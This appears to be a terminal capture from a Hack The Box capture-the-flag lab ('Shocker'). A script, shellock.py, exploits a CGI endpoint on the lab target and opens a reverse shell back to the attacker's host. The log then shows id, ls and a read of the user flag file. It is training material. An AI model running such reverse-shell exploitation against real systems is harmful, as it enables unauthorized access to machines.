 ~/project/HTB/Linux/Linux-Easy/Shocker Shocker at 21:22:18
❯ python3 shellock.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.15 lport=1337 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
10.10.10.56> ls
user.sh
10.10.10.56> cat /home/shelly/user.txt
10.10.10.56>